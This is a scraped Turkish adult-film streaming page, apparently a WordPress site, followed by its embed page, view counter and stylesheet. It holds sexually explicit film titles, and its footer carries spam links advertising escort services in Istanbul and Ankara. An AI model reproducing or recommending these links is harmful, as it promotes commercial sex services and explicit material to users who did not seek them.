			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/lez-anal.jpg" alt="Lesbian Anal Azses Vol.4 Erotik Porn izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/lesbian-anal-azses-vol-4-erotik-porn-izle/">Lesbian Anal Azses Vol.4 Erotik Porn izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/perfectly-natural-vol-12-erotik-porno-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/perfectly-natiural.jpg" alt="Perfectly Natural Vol.12 Erotik Porno izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/perfectly-natural-vol-12-erotik-porno-izle/">Perfectly Natural Vol.12 Erotik Porno izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-31-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/dirt-wies-clup.jpg" alt="Dirty Wives Club Vol. 31 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-31-erotik-film-izle/">Dirty Wives Club Vol. 31 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.4		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/hot-wife-treampie-2-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/hot-wife.jpg" alt="Hot Wife Treampie 2 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/hot-wife-treampie-2-erotik-film-izle/">Hot Wife Treampie 2 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-13-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/dirt.jpg" alt="Dirty Wives Club Vol.13 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-13-erotik-film-izle/">Dirty Wives Club Vol.13 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.7		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/mom-has-a-huge-rack-vol-10-erotik-sexs-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Mom Has A Huge Rack Vol.10 Erotik Sexs izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/mom-has-a-huge-rack-vol-10-erotik-sexs-izle/">Mom Has A Huge Rack Vol.10 Erotik Sexs izle</a>
			</div>
												</div>
	</div>
</div>					</div>
										<script> $(document).ready(function() { var owl = $('.owl-carousel'); owl.owlCarousel({ margin: 10, dots: false,nav: true, loop: false, rewind: true, responsive: { 0: { items: 2 }, 450: { items: 3 }, 600: { items: 4 }, 1000: { items: 4 }, 1440: { items: 5 } } }) }) </script>
									</div>
			</div>
		</div>
				<div class="commentcontent">
							<div class="title">
					<span class="title-border bd-purple"><i class="fas fa-comments"></i> Yorumlar</span>
					<span class="countcom">0 Yorum</span>   
				</div>
				<div id="respond">
		<form action="https://www.erotiksexfilmizle.site/wp-comments-post.php" method="post" id="commentform">
		<div id="areapos">
			<p><textarea placeholder="Mesajınız" name="comment" id="comment" cols="40" rows="3" tabindex="4"></textarea></p>
			<span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/bir-kaplanin-bakisi-bir-disi-kurdun-arzusu-18/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
		</div>
				<div id="commentpos">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
				<tbody>
					<tr>
						<td class="yborder" align="left" valign="top">
							<input placeholder="Adınız" name="author" id="name" value="" size="50" tabindex="1" type="text">
						</td>
					</tr>
					<tr>
						<td class="yborder" align="left" valign="top">
							<input placeholder="E-mail Adresiniz" name="email" id="email" value="" size="50" tabindex="2" type="text">
						</td>
					</tr>
				</tbody>
			</table>
		</div>
				<div id="gonderpos">
			<button type="button" id="gonderspo" tabindex="5"><i class="fas fa-exclamation-circle" ></i>Spoiler Ekle</button>
			<button name="submit" type="submit" id="gonder" tabindex="5"><i class="fas fa-paper-plane"></i>Yorumu Gönder</button>
			<input type='hidden' name='comment_post_ID' value='22256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
	</form>
					</div>
  
					</div>
	</div>
										<div id="mobil-sidebar"><i class="fa fa-hashtag"></i></div>
<div id="contentx">
	<div id="sidebax">
				<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-bars"></i> Film Türleri</span>
			</div>
			<ul id="listul" class="custom-scrollbar">
				<li class="cat-item cat-item-72"><a href="https://www.erotiksexfilmizle.site/cat/18-film-izle/">+18 Film izle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.erotiksexfilmizle.site/cat/erotik-filmler-18/">Erotik Filmler</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.erotiksexfilmizle.site/cat/yesilcam-erotik/">Yeşilçam Erotik +18</a>
</li>
			</ul>
		</div>
		<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-calendar-alt"></i> Yıllara Göre Filmler</span>
			</div>
			<ul id="listulx" class="custom-scrollbar">
						</ul>
		</div>
			</div>
</div>	</div>
<div id="footer">
	<div class="footerleft">
		<a href="https://www.filmcuss.cc/cat/porno/" title="porno">porno</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -  <a title="erotik film izle" href="https://www.erotikfilmler4.club/">erotik film izle</a>   -  <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> - <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a>
 - <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a>  - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> 	</div>
			<div class="footeright">
	    					</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="simplemodal-login-form" style="display:none">
	<form name="loginform" id="loginform" action="https://www.erotiksexfilmizle.site/wp-login.php" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="log" class="user_login input" placeholder="Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p>
			<label><br />
			<input type="password" name="pwd" class="user_pass input" placeholder="Parolanız" value="" size="20" tabindex="20" /></label>
		</p>
		<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
			<input type="hidden" name="redirect_to" value="https://www.erotiksexfilmizle.site" />
		</p>
		<p class="nav"><a class="simplemodal-forgotpw" href="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
			</p>
			</div>
			<div class="simplemodal-login-activity" style="display:none;"></div>
		</form>
	<form name="lostpasswordform" id="lostpasswordform" action="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
		</p>
		<p class="nav">
			<a class="simplemodal-login" href="https://www.erotiksexfilmizle.site/wp-login.php">Giriş Yap</a>
		</p>
		</div>
		<div class="simplemodal-login-activity" style="display:none;"></div>
	</form></div><script type="text/javascript" id="views-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php","post_id":"22256"};
//# sourceURL=views-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/views-cache.js?ver=1.68" id="views-cache-js"></script>
<script type="text/javascript" id="filmplus-js-extra">
/* <![CDATA[ */
var filmplus = {"ajax_url":"https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php","ajax_nonce":"73191a7d88","shortcut":"true","logged_in":"false","admin_url":"https://www.erotiksexfilmizle.site/wp-admin/","empty_username":"Kullan\u0131c\u0131 ad\u0131 girmediniz.","empty_password":"Parola girmediniz.","empty_email":"E-mail adresi girmediniz.","empty_all":"T\u00fcm alanlar gereklidir.","username_length":"Kullan\u0131c\u0131 ad\u0131n\u0131z en az 5 karakter olmal\u0131d\u0131r.","password_length":"Parolan\u0131z en az 5 karakter olmal\u0131d\u0131r.","email_valid":"Ge\u00e7erli bir mail adresi girin.","send":"G\u00f6nder","register":"Kay\u0131t Ol","update_profile":"Profili G\u00fcncelle","empty_name":"Ad\u0131n\u0131z\u0131 girmediniz.","empty_message":"Mesaj\u0131n\u0131z\u0131 girmediniz.","type_comment":"Yorumunuzu bu araya yaz\u0131n"};
//# sourceURL=filmplus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/all.min.js?ver=1.1" id="filmplus-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/blueimp.js?ver=6.9" id="blueimp-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c4afcbec9154b338c47f39587a0f3c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-13 22:51:11 -->

--- FILE ---
content_type: text/html
request_url: https://filemoon.sx/e/243vp3nx91wl
body_size: 2694
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-Of1WvQw-.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-D6nSxE4W.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-De7o1nHt.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-DPKaIGjg.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-dwD3UcD-.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php?postviews_id=22256&action=postviews&_=1768649425648
body_size: 26
content:
2307

--- FILE ---
content_type: text/css
request_url: https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/css/blue.css
body_size: 25126
content:
body { background: #0d0340 url(../img/bg-blue.jpg) fixed center no-repeat; color: #333333; font-size: 13px; font-weight: normal; font-family: 'Noto Sans', arial, serif; margin: 0px auto 0px; padding: 0px; } a, a:visited { font-size: 12px; color: rgba(255, 255, 255, .8); text-decoration: none; } a:hover { color: #ababab; text-decoration: none } a img { border: 0 } a:focus, a:hover, a:active { outline: none; } li { list-style: none } ul { list-style: none } ul a { color: #ccc } form.example { margin-bottom: -10px; margin-top: -10px; position: relative; } form.example input[type=text] { padding: 10px 0px; font-size: 14px; border: 0px; float: left; width: 85%; background: #f1f1f1; font-family: Poppins, arial, serif; background-color: rgba(0, 0, 0, .25); text-indent: 12px; color: #fff; -webkit-appearance: none; border-radius: 0px; } form.example button { float: left; width: 15%; padding: 10px; font-size: 17px; border: 0px; border-left: none; cursor: pointer; background-color: rgba(0, 0, 0, .25); color: #86aaff; -webkit-appearance: none; } form.example input[type=text]::placeholder { color: #4f5d7f } form.example input[type=text]::-ms-input-placeholder { color: #4f5d7f } form.example input[type=text]:-ms-input-placeholder { color: #4f5d7f } form.example input[type=text]:focus { outline: none } form.example button:focus { outline: none } form.example::after { content: ""; clear: both; display: table; } .right { float: right; overflow: hidden } .inpage input:focus, .inpage textarea:focus { outline: none; border: 1px solid #241b52; } .inpage input::placeholder, .inpage textarea::placeholder { color: #4f5d7f; } .inpage input::-ms-input-placeholder, .inpage textarea::-ms-input-placeholder { color: #4f5d7f; } .inpage input:-ms-input-placeholder, .inpage textarea:-ms-input-placeholder { color: #4f5d7f; } .iletisimalani button:focus { outline: none; } #form-wrapper { margin-top: 10px; display: inline-block; width: 100%; margin-bottom: -10px; } li.error { list-style: inside; } div#error-message { border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; } li.success { background: #20ec12; color: #000; padding: 7px; margin-top: -7px; margin-left: -8px; margin-bottom: -7px; border-radius: 2px; } .loading-gif { background: #6900ff url(../img/loading.gif) no-repeat !important; background-position: center !important; width: 100% !important; } .lastcomment { width: calc(100% - 20px); padding: 10px 10px 6px 10px; background: rgba(39, 47, 140, 0.1); display: inline-block; margin-bottom: 10px; border-radius: 3px; max-height: 117px; } .lc-avatar { float: left; margin-right: 10px; } .lc-avatar img { width: 33px; height: 33px; border-radius: 2px; } .lc-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .lc-title a { color: #a3bed9; font-size: 13px; } .lc-content { color: #ccc; font-size: 13px; overflow: hidden; max-height: 67px; border-top: 1px dashed rgba(205, 194, 255, .1); padding-top: 4px; word-break: break-word; line-height: 22px; } .lc-author { padding-bottom: 4px; margin-bottom: 4px; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .lc-author span { color: #ffd70d; } #lcwidget { display: inline-block; margin-bottom: 10px; width: 100%; } .modaltrailer { display: none; position: fixed; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; z-index: 999; } .modal-content-trailer { margin: auto; padding: 0px; border: 0px; width: 65%; } #searchelementnf a { font-size: 15px !important; padding: 0 !important; color: #fff !important; font-family: unset !important; } .owl-nav { margin: 0 !important; } .owl-prev { position: absolute; left: -5px; top: 37%; } #dahasonra { display: contents; } .owl-next { position: absolute; right: -5px; top: 37%; } .owl-carousel .movie-box { margin-bottom: 0 !important; width: 100% !important; } .owl-carousel .listmovie { display: unset !important; max-width: 100% !important; } .owl-carousel .movie-box .poster .img img:hover { -webkit-transform: unset !important; -o-transform: unset !important; -ms-transform: unset !important; transform: unset !important; -webkit-transition: unset !important; -moz-transition: unset !important; -o-transition: unset !important; transition: unset !important; } .headerad { margin-top: 20px; } .filmofday { margin-bottom: 10px; display: inline-block; } #mobil-filter { display: none; } #mobil-sidebar { display: none; } .g-recaptcha iframe { height: 90px !important; } .singlecontent .owl-dots { display: none !important; } .singlecontent .owl-theme .owl-nav [class*=owl-] { margin-top: -8px !important; } .singlecontent .owl-stage-outer { margin-bottom: 10px !important; } input#update-me { height: 40px; font-size: 14px; background: #0041ff; width: calc(100% - 30px); font-family: Poppins, arial, serif; cursor: pointer; } .searchcontent { display: inline-block; margin-bottom: -14px; width: 100%; } #listehizala { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 25%; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } .singlecontent #listehizala { white-space: nowrap; display: -webkit-box; overflow: hidden; } .row { padding-top: 5px; } .movie-box .poster .img img:hover { -webkit-transform: scale(1.2) rotate(2deg); -o-transform: scale(1.2) rotate(2deg); -ms-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(0deg); -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; transition: all .4s ease-out; } .movie-box { width: calc(100% - 10px); display: inline-block; float: left; margin-bottom: 10px; } .movie-box .poster { cursor: pointer; padding-bottom: 150%; position: relative; border-radius: 3px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); overflow: hidden; } .movie-box .poster .img { width: 100%; height: 100%; position: absolute; border-radius: 3px; margin: 0; padding: 0; background: rgba(5, 1, 26, .58); } .movie-box .poster .img img { width: 100%; height: 100%; display: block; float: left; background-size: 100%; border-radius: 5px; } .popularcomment { color: #ffd70d !important; font-size: 12px !important; } .searchcontent .listmovie { -webkit-flex: 0 0 16.66% !important; -ms-flex: 0 0 16.66% !important; flex: 0 0 16.66% !important; max-width: 16.66% !important; } #respond { background: rgba(1, 10, 26, 0.88); padding: 10px; } .hemen { display: inline-block; width: calc(100% - 88px); background: rgba(38, 200, 80, .75); text-align: center; padding: 5px; margin-left: 7px; margin-top: 4px; font-family: Poppins, arial, serif; text-transform: uppercase; border-radius: 2px; } .hemen a { font-size: 13px; color: #fff; } .hemen a:hover { color: #fff; } a.post-page-numbers { font-size: 13px; font-family: 'Poppins', arial, serif; color: #fff; } ul.sub-menu li a { font-size: 14px; color: #fff; font-family: 'Noto Sans', arial, serif; } ul.sub-menu { position: absolute; display: none; z-index: 999; width: auto; background: #0d1c38; margin: 0; padding: 0; margin-top: 5px; margin-left: 0px; } ul.sub-menu li:hover { background-color: #16296c; } ul.sub-menu li { border-bottom: 1px dashed rgba(205, 194, 255, .1); float: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 7px 10px 7px 0px; } ul.sub-menu a i.fas.fa-caret-down { display: none; } .partlar { float: right; margin-left: 4px; background: #1d4ebf; position: absolute; z-index: 9999; border-radius: 4px; left: 71px; margin-top: -29px; line-height: 27px; cursor: pointer; } .gununfilmi:hover { background: rgba(36, 32, 93, 0.58); } .gununfilmi-afis { float: left; } .gununfilmi-title { float: right; width: 148px; font-family: Poppins, arial, serif; } .gununfilmi-title a { color: #fff; font-size: 14px; line-height: 21px; } .singlecontent .film-ismi { min-width: 100px; } .scrolltoleft { background: rgba(0, 0, 0, .6); font-size: 30px; padding: 19px 5px; font-weight: bold; cursor: pointer; position: absolute; top: 50%; -ms-transform: translateY(-50%); transform: translateY(167%); } .scrolltoright { background: rgba(0, 0, 0, .6); font-size: 30px; padding: 19px 5px; font-weight: bold; cursor: pointer; position: absolute; top: 50%; -ms-transform: translateY(-50%); transform: translateY(167%); right: 0; } .solakaydir { position: relative; z-index: 9; } .sagakaydir { position: relative; z-index: 9; } #ne-zaman { display: inline-block; color: rgba(255, 255, 255, .8); text-transform: uppercase; font-size: 12px; float: right; margin-top: 4px; } .gununfilmi { background: rgba(1, 4, 26, 0.58); display: inline-block; padding: 12px 12px 5px 12px; width: calc(100% - 24px); border-radius: 2px; margin-top: 4px; position: relative; margin-bottom: 5px; } .gununfilmi-yil { margin-left: 5px; padding: 3px 5px; color: #c2d1ff; border-radius: 2px; font-family: Poppins, arial, serif; float: left; margin-top: 5px; font-size: 13px; } .gununfilmi-imdb { margin-left: 8px; padding: 3px 5px; color: #ffd70d; font-size: 13px; border-radius: 2px; font-family: Poppins, arial, serif; float: left; margin-top: 5px; } .gununfilmi-afis img { width: 70px; height: 105px; } #commentform label.error { display: none !important; } .pagination { display: inline-block; width: 100%; margin-top: 5px; margin-left: -1px; margin-bottom: 2px; } a.altyazitipi { color: #fff; } .arc-cat { list-style-type: none; padding: 0; margin-top: 2px; width: calc(100% + 3px); } .arc-cat li { float: left; width: calc(50% - 15px); height: 49px; position: relative; margin-bottom: -7px; margin-right: 15px; } .arc-cat label, .arc-cat input { display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; } .arc-cat input[type="radio"] { opacity: 0; z-index: 100; width: auto !important; height: 0 !important; } .arc-cat input[type="radio"]:checked+label, .Checked+label { color: #fff; background-color: #16266c; } .arc-cat label { cursor: pointer; text-decoration: none; font-size: 15px; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background-color: rgba(74, 98, 140, 0.1); color: #a3bbd9; border-radius: 3px; line-height: 36px; text-indent: 12px; padding-right: 12px; } .arc-cat label:hover { color: #fff; background-color: #16266c; } span.filtertag { display: inline-block; width: 100%; margin-bottom: 7px; font-size: 14px; font-family: Poppins, arial, serif; } .yorumkapali { background: #4c36b2; padding: 11px; border-radius: 2px; font-size: 14px; margin-bottom: 7px; } .search-cat-img img { width: 30px; height: 45px; } .search-cat-img { float: left; } #searchelement { min-height: 45px; border-bottom: 1px dashed rgba(205, 194, 255, .1); padding-bottom: 5px; padding-top: 5px; margin-left: 6px; margin-right: 6px; } #search-cat-year { font-size: 12px; } #searchelement a { padding-left: 0px !important; font-size: 15px; } #searchelementnf { font-size: 15px; padding: 8px; } .example span.button-loader { width: 50px; position: absolute; height: 50px; right: -5px; top: -2px; } .sayfalama a { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; color: #cccccc; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; background-color: rgba(17, 29, 103, 0.5); word-break: break-word; margin-bottom: 8px; display: inline-block; margin-left: -1px; margin-right: 5px; } strong.on { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; word-break: break-word; margin-bottom: 8px; display: inline-block; margin-left: -1px; margin-right: 5px; background-color: rgba(10, 40, 234, 0.5); } span.button-loader { text-align: center; width: 80px; overflow: hidden; color: #ffffff; display: inline-block; margin-top: -4px; height: 22px; } .video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } .video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } .film-ismi { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #ffd70d; margin: 0px 7px; display: unset; float: left; width: calc(100% - 14px); } .dil-afis { margin-right: 0; float: left; margin-left: 8px; } .dil-afis img { width: auto; height: auto; } cite#userrole { border: 2px solid #196298; border-radius: 20px; padding: 1px 6px; color: #196298; margin-left: 6px; font-size: 12px; float: right; } span.countcom { float: right; color: #c2d4ff; text-transform: uppercase; font-size: 13px; } span.dizimeta { color: #cdc2ff; font-family: Poppins, arial, serif; } span.imedebe { float: right; font-size: 13px; color: #cdc2ff; } div#bulunamadi { background-color: rgba(63, 103, 143, 0.8); border-color: transparent; color: #d9e6ff; padding: 9px; text-align: center; font-size: 15px; border-radius: 3px; margin-bottom: 7px; width: calc(100% - 28px); } #filter button:focus { outline: none; } .container { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } #filter button { color: #000; background-color: #ffd500; display: inline-block; border: 0px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; font-family: 'Noto Sans', arial, serif; cursor: pointer; margin-top: 10px; width: 100%; height: 38px; font-size: 14px; margin-bottom: 13px; } #filter input::placeholder { color: #fff; } #filter input:-ms-input-placeholder { color: #fff; } #filter input::-ms-input-placeholder { color: #fff; } #filter input:focus { outline: none; } #filter label { display: inline-block; margin-bottom: 11px; width: 100%; } #filter input { padding: 6px; display: inline-block; background-color: rgba(65, 94, 156, 0.88); border: 1px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; color: #fff; font-family: 'Noto Sans', arial, serif; width: 100%; height: 36px; } select.nameclass:focus { outline: none; } select.nameclass { padding: 6px; display: inline-block; background-color: rgba(21, 62, 150, 0.88); border: 0px solid transparent; box-shadow: none; border-radius: 3px; vertical-align: middle; box-sizing: border-box; color: #fff; font-family: 'Noto Sans', arial, serif; cursor: pointer; width: 100%; height: 36px; } a.nav.prev.disabled { display: none; } a.page { display: none; border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 